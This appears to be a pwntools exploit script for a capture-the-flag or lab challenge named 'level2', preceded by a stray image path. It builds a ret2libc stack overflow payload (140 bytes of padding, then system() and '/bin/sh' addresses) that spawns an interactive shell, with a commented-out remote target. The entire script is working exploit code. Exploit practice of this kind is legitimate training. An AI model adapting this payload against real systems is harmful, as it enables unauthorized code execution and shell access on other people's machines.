 #!/usr/bin/env python
from pwn import *
p = process('./level2')
#p = remote('127.0.0.1',10002)
ret = 0xb7e379b0
systemaddr=0xb7e43d80
binshaddr=0xb7f64a3f#wrong bin's address will shuaichu error
payload =  'A'*140 + p32(systemaddr) + p32(ret) + p32(binshaddr)
p.send(payload)
p.interactive()